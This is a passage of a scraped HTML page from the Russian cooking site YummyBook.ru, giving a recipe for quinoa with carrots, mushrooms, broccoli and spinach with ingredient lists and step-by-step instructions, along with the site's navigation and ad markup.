

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yummybook.ru/recept/kinoa-s-ovoschami
body_size: 18781
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <script data-ad-client="ca-pub-3880841454828240" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="preload" href="/upload/fonts/blogger_sans-bold.woff" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/blogger_sans-italic.woff" as="font" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/BloggerSans-Medium.woff2" as="font" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/BloggerSans.woff2" as="font" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/upload/fonts/ComicSansMS.woff" as="font" as="font" type="font/woff2" crossorigin>    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-param" content="_csrf-frontend">
<meta name="csrf-token" content="T5-aF9XRzDSatJpeUM9bOSSqlY4vsGG0aknOukCkUA4o3vxVhrOncsLH8ScPvjNUT_Dat0jnEfYneZfOIu4YeA==">
    <title>Киноа с овощами - простой и вкусный рецепт с пошаговыми фото</title>
    <meta property="og:title" content="Киноа с овощами - простой и вкусный рецепт с пошаговыми фото">
<meta name="description" content="Как приготовить киноа с овощами быстро и просто. Пошаговый рецепт с фотографиями, подробным описанием и ингредиентами.">
<meta property="og:description" content="Как приготовить киноа с овощами быстро и просто. Пошаговый рецепт с фотографиями, подробным описанием и ингредиентами.">
<meta property="og:url" content="https://yummybook.ru/recept/kinoa-s-ovoschami">
<meta property="og:image" content="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_50705a92aa3d25f9319562980_19562980.jpg">
<meta property="og:image:alt" content="Киноа с овощами - простой и вкусный рецепт с пошаговыми фото">
<meta property="og:image:width" content="848">
<meta property="og:image:height" content="564">
<meta property="og:locale" content="ru_RU">
<meta property="og:site_name" content="YummyBook.ru">
<meta property="og:type" content="food">
<link href="https://yummybook.ru/recept/kinoa-s-ovoschami" rel="canonical">
<link href="/assets/all-d9c93974b156268e22096249cd1efaad.css" rel="stylesheet">
<link href="/assets/2f71f3c/emojionearea.min.css" rel="stylesheet">
<link href="/assets/960d268a/styles/print.css" rel="stylesheet" media="print">
<script src="https://www.google.com/recaptcha/api.js?render=explicit" async defer></script>    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" href="/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="theme-color" content="#ffffff">    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"ImageObject","name":"Киноа с овощами - простой и вкусный рецепт с пошаговыми фото","contentUrl":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_50705a92aa3d25f9319562980_19562980.jpg","description":"Как приготовить киноа с овощами быстро и просто. Пошаговый рецепт с фотографиями, подробным описанием и ингредиентами."}</script></head>
<body class="b-inner-page recipe-view">
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(9398563, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script>  <!-- /Yandex.Metrika counter -->

<div class="b-wrap-all">
    <div class="b-wrap-all-tr">
        

<div class="b-top-side">
    <div class="container">
        <div class="row">
                            <div class="col-lg-2 col-md-3 col-sm-4 col-xs-6">
                    <ul class="b-list-topsoc">
                        <li><a class="b-soc-link-vk" rel="nofollow" target="_blank" href="https://vk.com/yummybook"></a></li>
                        <li><a class="b-soc-link-fb" rel="nofollow" target="_blank"
                               href="https://www.facebook.com/YummyBook"></a></li>
                        <li><a class="b-soc-link-in" rel="nofollow" target="_blank"
                               href="https://www.instagram.com/yummybook_ru/"></a></li>
                        <li><a class="b-soc-link-pn" rel="nofollow" target="_blank"
                               href="https://www.pinterest.com/yummybook/boards/"></a></li>
                    </ul>
                </div>
                                            <div class="col-lg-7 col-md-6 hidden-sm hidden-xs">
                                        <div class="b-join-comm">Присоединяйтесь к самому уютному сообществу домашних кулинаров!</div>
                </div>
                            <div class="col-sm-3 visible-sm-block hidden-xs head-small-logo">
                <a class="b-logo-link" href="/">YummyBook.ru</a>            </div>
            <div class="col-lg-3 col-md-3 col-sm-5 col-xs-6">
                <div class="b-wrap-nuser-link b-wrap-nuser-link-no-fixed">
                                            <ul class="b-nuser-link">
                            <li>
                                <a class="b-link-enter open-login-modal" href="/auth/login"><span>Вход</span></a>                            </li>
                            <li>
                                <a class="open-signup-modal" href="/auth"><span>Регистрация</span></a>                            </li>
                        </ul>
                                        </div>
                <!-- /.b-wrap-nuser-link -->

                <div class="navbar navbar-mobsearch">
                    
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed b-link-tsearch" data-toggle="collapse"
                                data-target="#topsearch" aria-expanded="false"></button>
                    </div>
                    <div class="collapse navbar-collapse b-top-mobsearch" id="topsearch">
                        <div class="b-top-search">
                            <form class="navbar-form" action="/search/recipe" method="get">
                                <div class="form-group">
                                    <input type="text" class="form-control autocomplete-title" name="query"
                                           placeholder="Название блюда или ингредиента">
                                </div>
                                <button type="submit" class="btn-search">Найти!</button>
                            </form>
                        </div>
                    </div>
                    <!-- /.navbar-collapse -->
                </div>
                <!-- /.navbar-mobsearch -->
            </div>
        </div>
    </div>
</div><!-- /.b-top-side -->



<header class="b-header">
    <div class="container">
        <div class="row">

            <div class="col-lg-3 col-md-3 col-sm-12">
                	                            <a class="b-logo-link " href="/">YummyBook.ru</a>	                        </div>

            <div class="col-lg-9 col-md-9 col-sm-12">
                <nav class="navbar navbar-head">
                    <div class="container-fluid">
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                                    data-target="#b-header-navbar" aria-expanded="false">
                                                            </button>
                        </div>
                        <!-- Collect the nav links, forms, and other content for toggling -->
                        <div class="collapse navbar-collapse" id="b-header-navbar">
                            <div class="b-navbar-in-x">
                                <div class="b-navbar-in">
                                    <ul class="nav nav-hd-justify"><li class=""><a href="/top-cooks/month">Топ кулинаров</a></li>
<li class=""><a href="/reports">Фотоотчёты</a></li>
<li class="no-ico"><a href="/community">Общение</a></li>
<li class="no-ico"><a href="/community/view/kulinarnyj-pomoschnik">Кулинарный помощник</a></li>
<li class="no-ico"><a href="/users/administrator">Контакты</a></li></ul>                                    <ul class="nav nav-hd-justify nav-hd-ubm">
                                        <li><a href="/category/all"><span>Рецепты</span></a>
                                            
<div class="b-hd-ubm-popup">
    <div class="b-ubm-inner">
        <div class="container">
            <ul class="b-list">
                                    <li>
                        <div class="b-head">Популярное</div>
                        <ul class="b-sub-list">
                            <li><a href="/category/recepty-dlya-multivarok">Рецепты для мультиварок</a></li><li><a href="/category/vegetarianskie-recepty">Вегетарианские рецепты</a></li><li><a href="/category/zdorovoe-pitanie">Здоровое питание</a></li><li><a href="/category/recepty-dla-detej">Рецепты для детей</a></li><li><a href="/category/pashalnye-recepty">Пасхальные рецепты</a></li><li><a href="/category/novogodnie-recepty">Новогодние рецепты</a></li><li><a href="/recepti/chto-prigotovit-iz-tykvy">Блюда из тыквы</a></li><li><a href="/recepti/yablochnye-pirogi-i-sladosti-iz-yablok">Выпечка и сладости из яблок</a></li>                        </ul>
                    </li>
                                                        <li>
                        <div class="b-head">Категории</div>
                        <ul class="b-sub-list">
                            <li><a href="/category/recepty-salatov">Рецепты салатов</a></li><li><a href="/category/pervye-blyuda">Первые блюда</a></li><li><a href="/category/vtorye-blyuda">Вторые блюда</a></li><li><a href="/category/nacionalnye-blyuda">Национальные блюда</a></li><li><a href="/category/recepty-vypechki">Выпечка</a></li><li><a href="/category/torty-i-pirozhnye">Торты и пирожные</a></li><li><a href="/category/recepty-desertov-i-sladostej">Десерты и сладости</a></li><li><a href="/category/napitki">Напитки</a></li><li><a href="/category/zagotovki-solenya-varenya">Заготовки, соленья, варенья</a></li><li><a href="/category/recepty-sousov">Соусы</a></li><li><a href="/category/raznoe">Разное</a></li>                        </ul>
                    </li>
                                    <li>
                    <div class="b-head">Новые рецепты</div>

                                                                <ul class="b-list-recipes row">
                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/sloenye-trubochki-morkovka">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/6359/image_small_531459b3ac0940c12_04949506.jpg" alt="Слоёные трубочки &amp;quot;Морковка&amp;quot;">                                        </span>
                                        <span class="b-txt">Слоёные трубочки "Морковка"</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/rulet-s-mandarinami-bez-vypechki">
                                        <span class="b-pic">
                                            <img src="/upload/images/recipe/item/10532/image_small_595161d3209503e39_41226440.jpg" alt="Рулет с мандаринами (без выпечки)">                                        </span>
                                        <span class="b-txt">Рулет с мандаринами (без выпечки)</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/zakuska-novogodnie-shary">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/7851/image_small_69215bb8c1c535f94_38834936.jpg" alt="Закуска &amp;quot;Новогодние шары&amp;quot;">                                        </span>
                                        <span class="b-txt">Закуска "Новогодние шары"</span>
                                    </a></li>
                                <div class="clearfix visible-lg-block visible-sm-block visible-md-block"></div>                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/pechene-shishki">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/7195/image_small_59105a40e6841d1c0_14202951.jpg" alt="Печенье &amp;quot;Шишки&amp;quot;">                                        </span>
                                        <span class="b-txt">Печенье "Шишки"</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/seld-pod-shuboj-hlopushka">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/7893/image_small_14985bcc73d0e258f40127439_40127441.jpg" alt="Сельдь под шубой &amp;quot;Хлопушка&amp;quot;">                                        </span>
                                        <span class="b-txt">Сельдь под шубой "Хлопушка"</span>
                                    </a></li>
                                                                                            <li class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
                                    <a href="/recept/mumii-iz-pechenya-oreo-na-hellouin">
                                        <span class="b-pic">
                                            <img src="https://yummybook.ru/cloud/images/recipe/item/6981/image_small_494159e88b493683a08412326_08412327.jpg" alt="Мумии из печенья Орео на Хэллоуин">                                        </span>
                                        <span class="b-txt">Мумии из печенья Орео на Хэллоуин</span>
                                    </a></li>
                                <div class="clearfix visible-lg-block visible-sm-block visible-md-block"></div>                                                    </ul><!-- /.b-list-recipes -->
                                    </li>
            </ul>
        </div>
    </div>
</div><!-- /.b-hd-ubm-popup -->
                                        </li>
                                        <li class="b-sep"></li>
                                        <li>
                                            <a href="/catalog/collections"><span>Подборки рецептов</span></a>                                        </li>
                                        <li class="b-sep"></li>
                                        <li><a href="/blog/list/posts"><span>Блоги кулинаров</span></a></li>
                                        <li class="b-sep"></li>
                                        <li><a href="/spravochnik"><span>Справочник</span></a>                                        </li>
                                    </ul>
                                    <div class="b-mob-nbot">
                                        <div class="b-mob-nbot-inner">
                                                                                            <ul class="b-mbn-autorz">
                                                    <li>
                                                        <a class="b-link-enter open-login-modal" href="/auth/login"><span>Вход</span></a>                                                    </li>
                                                    <li>
                                                        <a class="open-signup-modal" href="/auth"><span>Регистрация</span></a>                                                    </li>
                                                </ul>
                                                <div class="b-soc-enter">Войти через социальные сети</div>
                                                <div id="w0" class="authchoice">                                                <ul class="b-list-topsoc-enter">
                                                                                                            <li>
                                                            <a class="b-soc-link-vkontakte auth-link"
                                                               href="/auth/oauth?authclient=vkontakte"></a>
                                                        </li>
                                                                                                            <li>
                                                            <a class="b-soc-link-odnoklassniki auth-link"
                                                               href="/auth/oauth?authclient=odnoklassniki&permissions_granted=GET_EMAIL"></a>
                                                        </li>
                                                                                                    </ul>
                                                </div>                                                                                    </div>
                                    </div>
                                    <!-- /.b-mob-nbot -->
                                </div>
                            </div>
                        </div>
                        <!-- /.navbar-collapse -->
                    </div>
                    <!-- /.container-fluid -->
                </nav>
                <!-- /.navbar-head -->
                <div class="container-fluid container-fluid-head-meta">
                    <div class="row">
                        <div class="col-lg-8 col-md-8 col-sm-8">
                            <div class="b-top-search">
                                <form class="navbar-form" action="/search/recipe" method="get">
                                    <div class="form-group">
                                        <input type="text" class="form-control autocomplete-title" name="query"
                                               placeholder="Введите название блюда или ингредиента">
                                    </div>
                                    <button type="submit" class="btn btn-search">Найти!</button>
                                </form>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 col-sm-4">
                            <div class="b-sel-by-ing">
                                <a class="b-link-sel-by-ing" href="/category/all#open-filter"><span>Подбор по ингредиентам</span></a>                            </div>
                        </div>
                    </div>
                </div>
                <!-- /.container-fluid -->
            </div>        
        </div>
    </div>
    <!-- /.container -->    
</header><!-- /.b-header -->
<div class="container">
    <div class="row">
            </div>
</div>

        <div class="b-content">
            <div class="container container-fluid-wht">
                <div class="b-wht-container">
                    <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Recipe","aggregateRating":{"@type":"AggregateRating","ratingValue":"5.00","reviewCount":5,"bestRating":5},"recipeYield":5,"name":"Киноа с овощами","author":{"@type":"Person","name":"lykke"},"image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_50705a92aa3d25f9319562980_19562980.jpg","resultPhoto":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_50705a92aa3d25f9319562980_19562980.jpg","description":"<p>Киноа имеет высокое содержание белка, по аминокислотному составу может заменить мясо. В вареном виде семена киноа обладают нежным привкусом орехов и приятной зернистой структурой, а сочетание с овощами делает ее более вкусной и полезной.<\/p>\n","totalTime":"PT1H","nutrition":{"@type":"NutritionInformation"},"recipeIngredient":["1 стакан киноа ","1 морковь","250 г шампиньонов","250 г брокколи","80 г шпината"],"recipeInstructions":[{"@type":"HowToStep","name":"Шаг 1","text":"Подготовить ингредиенты: овощи помыть, морковь нарезать полукольцами, брокколи разобрать на маленькие соцветия, грибы измельчить.","url":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami#step-1","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_23535a92abb203fcb19562977_19562977.jpg"},{"@type":"HowToStep","name":"Шаг 2","text":"В нагретую сковороду выложить грибы, брокколи и морковь, обжарить 7-10 минут. Добавить немного воды, посолить по вкусу и тушить под крышкой до готовности. Когда овощи будут готовы, добавить шпинат, перемешать в течение 1-2 минут и снять с огня.","url":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami#step-2","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_9585a92ac86bca2d19562977_19562977.jpg"},{"@type":"HowToStep","name":"Шаг 3","text":"Пока готовятся овощи, киноа промыть и обжарить на сухой сковороде до золотистого цвета на среднем огне.","url":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami#step-3","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_39635a92adc54fa0d19562978_19562978.jpg"},{"@type":"HowToStep","name":"Шаг 4","text":"Уменьшить огонь. Залить киноа водой, чтобы уровень воды превышал крупу на 0,5-1 см, посолить, закрыть крышкой. Готовить 15-20 минут на слабом огне, пока вода полностью не впитается. Киноа станет мягкой и увеличится в размерах. ","url":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami#step-4","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_6355a92adf6217e719562978_19562978.jpg"},{"@type":"HowToStep","name":"Шаг 5","text":"Готовую киноа смешать с овощами. Приправить, посолить по  вкусу.","url":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami#step-5","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_67505a92af772d12b19562979_19562979.jpg"},{"@type":"HowToStep","name":"Шаг 6","text":"Полезное и вкусное блюдо готово. Приятного аппетита!","url":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami#step-6","image":"https:\/\/yummybook.ru\/cloud\/images\/recipe\/item\/7301\/image_large_90275a92afb25462219562979_19562980.jpg"}],"keywords":["Киноа с овощами","Вторые блюда","овощи","шпинат","брокколи","киноа"],"recipeCategory":"Вторые блюда"}</script><div class="row b-row-ms-cols recipe-layout" itemscope itemtype="http://schema.org/Recipe">
	<div class="col-lg-12">
                <ol class="breadcrumb"><li><a href="/"><span>Рецепты</span></a></li><li><a href="/category/vtorye-blyuda"><span>Вторые блюда</span></a></li><li class="active"><span>Киноа с овощами</span></li></ol><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","name":"Рецепты","@id":"https:\/\/yummybook.ru\/"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","name":"Вторые блюда","@id":"https:\/\/yummybook.ru\/category\/vtorye-blyuda"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","name":"Киноа с овощами","@id":"https:\/\/yummybook.ru\/recept\/kinoa-s-ovoschami"}}]}</script>        		<div>
			<div class="b-int-thead b-int-thead-recipe">
                					<div class="b-ico">
						<div class="b-ico-circle">
                            <img class="cat-icon-id-71" src="/upload/images/recipe/category/image_logo_m6_04950023.svg" alt="">						</div>
					</div>
                                    <h1 class="b-page-head" itemprop="name">Киноа с овощами</h1>
			</div>
			<!-- /.b-int-text -->

			<div class="row recipe-main-content">
				<div class="col-sm-12 recipe-main-content-left">
                    <div class="recipe-view-wr">
    <div class="b-irec-meta-info row">
        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            <div class="b-rec-meta">
                <div class="b-rec-meta-item">
                                            <div class="b-rec-time">
                            <i>1</i> час                        </div>
                                    </div>
                <div class="b-rec-meta-item">
                    <div class="b-rec-ports" itemprop="recipeYield"><i>5</i> и более порций</div>
                </div>
            </div>
        </div>
        <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">
            

<div class="b-mycbook-box cookbook-item-7301 signup-landing-link" data-id="7301">
    <div class="b-ico"></div>
    <div class="b-txt">
        <div class="b-cbook-link">
            <a class="b-add2cbook-link" href="#" onclick="return false;"><span>Добавить в кулинарую книгу</span></a>
            <a class="b-remove4cbook" href="#" onclick="return false;"><span>Убрать из кулинарной книги</span></a>
        </div>
        <div class="b-label label-add2cbook">
                                Добавили в кулинарные книги
                                <i class="cookbook-counter cookbook-counter-7301">292</i>
                <span class="user-txt">
                раза            </span>
                    </div>
            </div>
</div>        </div>
    </div>

            <div class="b-irec-main-pic">
            <img class="result-photo photo b-irec-main-pic-image visible-sm-block visible-md-block visible-lg-block" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_50705a92aa3d25f9319562980_19562980.jpg" alt="Киноа с овощами" title="Киноа с овощами">            <img class="b-irec-main-pic-image visible-xs-block" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_50705a92aa3d25f9319562980_19562980.jpg" alt="Киноа с овощами" itemprop="image">            
        </div><!-- /.b-irec-main-pic -->
        <div class="mt-25"><noindex>
<div class="b-v-share">
	<div class="b-wch-1">
		<div class="b-wch-2">
			<div class="b-wch-3">
				<div class="b-wch-4">
					<div class="b-wch-5">
						<div class="b-wch-6">
							<div class="b-v-share-inner">
								<div class="b-v-share-list">
									<ul class="b-item shares__list pull-left">
										<li class="shares__item"><a
													href="https://vk.com/share.php?url=https://yummybook.ru/recept/kinoa-s-ovoschami"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться через ВКонтакте"
													class="shares__link shares__link--vk">Поделиться во ВКонтакте</a></li>
										<li class="shares__item"><a
													href="https://www.facebook.com/sharer.php?u=https://yummybook.ru/recept/kinoa-s-ovoschami"
													target="_blank" rel="nofollow"
													title="Нажмите, что бы поделиться на Facebook"
													class="shares__link shares__link--fb">Facebook</a></li>
										<li class="shares__item"><a
		                                            href="https://connect.ok.ru/offer?url=https://yummybook.ru/recept/kinoa-s-ovoschami"
		                                            target="_blank" rel="nofollow"
		                                            title="Нажмите, чтобы поделиться в Одноклассниках"
		                                            class="shares__link shares__link--ok">Одноклассники</a></li>
										<li class="shares__item"><a
													href="https://twitter.com/share?url=https://yummybook.ru/recept/kinoa-s-ovoschami"
													target="_blank" rel="nofollow"
													title="Нажмите, чтобы поделиться в Twitter"
													class="shares__link shares__link--tw">Твиттер</a></li>
                                        <li class="shares__item"><a
                                                    href="https://www.pinterest.com/pin/create/button/"
                                                    data-pin-do="buttonPin"
                                                    data-pin-custom="true"
                                                    target="_blank" rel="nofollow"
                                                    title="Нажмите, чтобы поделиться в Пинтерест"
                                                    class="shares__link shares__link--pin">Пинтерест</a></li>
									</ul>
																		<div class="b-item b-item-print pull-right">
										<i class="b-link-print"></i> <a
												href="/recept/kinoa-s-ovoschami?mode=print"
												target="_blank">Версия для печати</a>
									</div>
																		<div class="clearfix"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- /.b-v-share -->
</noindex></div>

            <!-- /.b-irec-meta-info -->
        <div class="b-irec-ingredients">
    <div class="b-irec-ingredients-list row">
                    <div class="b-item col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="b-ingredients-list">
                    <li class="b-ing-shead root-ing-shead">Нам понадобится:</li><li class="col-lg-6 col-md-6 col-sm-6 col-xs-12" itemprop="recipeIngredient">1 стакан киноа </li><li class="col-lg-6 col-md-6 col-sm-6 col-xs-12" itemprop="recipeIngredient">1 морковь</li><li class="col-lg-6 col-md-6 col-sm-6 col-xs-12" itemprop="recipeIngredient">250 г шампиньонов</li><li class="col-lg-6 col-md-6 col-sm-6 col-xs-12" itemprop="recipeIngredient">250 г брокколи</li><li class="col-lg-6 col-md-6 col-sm-6 col-xs-12" itemprop="recipeIngredient">80 г шпината</li>                </ul>
            </div>
                </div>
</div><!-- /.b-irec-ingredients -->

    <div class="b-int-text b-recipe-intro-block">
                    <div class="b-irec-meta-info row">
                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">
                    <div class="b-rec-meta">
                        <div class="b-rec-meta-item">
                            <div class="b-lit-user b-lit-user-mid-size">
                                <div class="b-ava">
                                    <span class="b-user-ava">
                                        <a href="/users/lykke"><img src="/upload/engine/no-avatar.svg" width="60" alt="lykke" data-pin-nopin="true"></a>                                    </span>
                                </div>
                                <div class="b-info">
                                    <a class="b-user-name" href="/users/lykke" rel="nofollow">lykke</a>                                    <span class="b-user-ratio">346</span>                                    <div class="hidden" itemprop="author">lykke</div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-6 col-md-6 col-sm-6 col-xs-6">

                    <div class="b-rec-suscription">
            <div class="b-rsus-now">
            <a class="b-rsus-link signup-landing-link" href="#" data-user-id=""><span>Подписаться <span
                            class="extra-text">на автора</span></span></a>
        </div>
        </div>


                </div>
            </div>
                    <!-- /.b-irec-meta-info -->

        <div class="b-text-container b-article">
                                        <div class="b-text-intro">
                    <p>Киноа имеет высокое содержание белка, по аминокислотному составу может заменить мясо. В вареном виде семена киноа обладают нежным привкусом орехов и приятной зернистой структурой, а сочетание с овощами делает ее более вкусной и полезной.</p>
                </div>
                        
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div>            
                        </div>
        <!-- /.b-text-container -->
    </div>
    <!-- /.b-int-text -->

            <div class="b-quote how-to-cook">
            <h2 class="b-head text-center">Как приготовить киноа с овощами быстро и просто</h2>
        </div>
    
    <div class="b-irec-steps">
        

	<div class="b-irec-stp-head">
		<h3 class="b-head" id="steps">Пошаговое описание рецепта</h3>
		<ul class="b-list-mode-view toggle-off">
            				<li><a class="b-link-mode-sted" href="/recept/kinoa-s-ovoschami?mode=large#steps">
						Показать в виде больших фотографий с описанием
					</a></li>
            		</ul>
	</div><!-- /.b-irec-stp-head -->

<div class="b-irec-stp-list " itemprop="recipeInstructions" itemtype="http://schema.org/ItemList" itemscope="">
    		<div class="b-irec-stp-item ">
            <a id="step-1"></a>
            <b class="m-step-counter">Шаг 1</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_23535a92abb203fcb19562977_19562977.jpg">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_23535a92abb203fcb19562977_19562977.jpg" alt="Киноа с овощами - шаг 1" title="Киноа с овощами - шаг 1">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">1</div>
                				<div class="b-desc">
                    <p><span class="step-counter">1. </span>Подготовить ингредиенты: овощи помыть, морковь нарезать полукольцами, брокколи разобрать на маленькие соцветия, грибы измельчить.</p>
				</div>
                					<div class="b-stp-hint">
						<div class="b-head">Совет</div>
						<p>Можно использовать как замороженные грибы и брокколи, так и свежие.</p>
					</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        		<div class="b-irec-stp-item ">
            <a id="step-2"></a>
            <b class="m-step-counter">Шаг 2</b>
            				<div class="b-pic">
                    <picture>
                        <source media="(max-width: 420px)"
                                srcset="https://yummybook.ru/cloud/images/recipe/item/7301/image_middle_9585a92ac86bca2d19562977_19562978.jpg">
                        <img class="photo" src="https://yummybook.ru/cloud/images/recipe/item/7301/image_large_9585a92ac86bca2d19562977_19562977.jpg" alt="Киноа с овощами - шаг 2" title="Киноа с овощами - шаг 2">                    </picture>
				</div>
            			<div class="b-text">
                					<div class="notranslate b-stp-counter">2</div>
                				<div class="b-desc">
                    <p><span class="step-counter">2. </span>В нагретую сковороду выложить грибы, брокколи и морковь, обжарить 7-10 минут. Добавить немного воды, посолить по вкусу и тушить под крышкой до готовности. Когда овощи будут готовы, добавить шпинат, перемешать в течение 1-2 минут и снять с огня.</p>
				</div>
                			</div>
		</div><!-- /.b-irec-stp-item -->
        			<div class="adv-steps-mixed">
                
<div class="text-center ad-container ">
    <ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3880841454828240"
     data-ad-slot="5128094416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
    (adsbygoogle = window.adsbygoogle || []).push({});
</script>    <div class="clearfix"></div>
</div>			</div>
            		<div class="b-irec-stp-item ">
            <a id="step-3"></a>
